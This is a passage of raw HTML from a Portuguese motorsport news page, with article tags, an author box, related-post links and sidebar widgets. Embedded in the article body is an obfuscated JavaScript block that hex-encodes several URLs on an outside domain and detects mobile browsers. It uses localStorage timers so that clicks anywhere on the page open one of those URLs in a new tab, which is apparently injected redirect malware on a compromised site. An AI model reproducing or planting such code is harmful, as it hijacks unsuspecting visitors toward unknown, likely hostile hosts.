                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/" ><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_450869_0_696e7cf05d8b9 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":450869,"include_category":"5442,27,1181,8966,25,27,26","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/alqueva/" rel="tag">Alqueva</a><a href="https://www.motosport.com.pt/tag/badajoz/" rel="tag">Badajoz</a><a href="https://www.motosport.com.pt/tag/baja-tt-dehesa-extremadura/" rel="tag">Baja TT Dehesa Extremadura</a><a href="https://www.motosport.com.pt/tag/campeonato-europeu-bajas/" rel="tag">Campeonato Europeu Bajas</a><a href="https://www.motosport.com.pt/tag/david-megre/" rel="tag">David Megre</a><a href="https://www.motosport.com.pt/tag/espanha/" rel="tag">Espanha</a><a href="https://www.motosport.com.pt/tag/pedro-bianchi-prata/" rel="tag">Pedro Bianchi Prata</a><a href="https://www.motosport.com.pt/tag/rafa-marques-teixeira/" rel="tag">Rafa Marques Teixeira</a><a href="https://www.motosport.com.pt/tag/salvador-vargas/" rel="tag">Salvador Vargas</a><a href="https://www.motosport.com.pt/tag/taca-do-mundo-de-bajas/" rel="tag">Taça do Mundo de Bajas</a><a href="https://www.motosport.com.pt/tag/video/" rel="tag">video</a><a href="https://www.motosport.com.pt/tag/video-2/" rel="tag">vídeo</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_450869_1_696e7cf10c8ab   " data-unique="jnews_module_450869_1_696e7cf10c8ab">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/" aria-label="Read article: WSBK: Jack Miller admite contacto para com a Ducati"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="WSBK: Jack Miller admite contacto para com a Ducati" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/">WSBK: Jack Miller admite contacto para com a Ducati</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/" aria-label="Read article: MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/">MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_450869_1_696e7cf10c8ab = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":450869,"include_category":"5442,27,1181,8966,25,27,26","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-8o-estou-confiante-e-mais-proximo-dos-outros-pilotos-de-fabrica/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="45" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, Miguel Oliveira, 8º: “Estou confiante e mais próximo dos outros pilotos de fábrica”" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1.jpg 1614w, https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1-300x179.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1-1024x612.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1-768x459.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1-1536x918.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1-280x167.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/04/rollercoasterf3d6862736ae35cecb01-1-600x359.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-8o-estou-confiante-e-mais-proximo-dos-outros-pilotos-de-fabrica/">
                        MotoGP, Miguel Oliveira, 8º: “Estou confiante e mais próximo dos outros pilotos de fábrica”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-pecco-bagnaia-esta-a-1-ponto-de-liderar-o-campeonato/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="45" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP: Pecco Bagnaia está a 1 ponto de liderar o campeonato" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-scaled.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-scaled.jpg 2560w, https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-300x179.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-1024x613.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-768x460.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-1536x919.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-2048x1225.jpg 2048w, https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-280x168.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/04/jrb0284-uc502355-mid-600x359.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-pecco-bagnaia-esta-a-1-ponto-de-liderar-o-campeonato/">
                        MotoGP: Pecco Bagnaia está a 1 ponto de liderar o campeonato                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_450869_2_696e7cf1c1e59   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Jack Miller admite contacto para com a Ducati" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/">WSBK: Jack Miller admite contacto para com a Ducati</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/">MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;</a></h3>
                        <div class="jeg_post_meta">
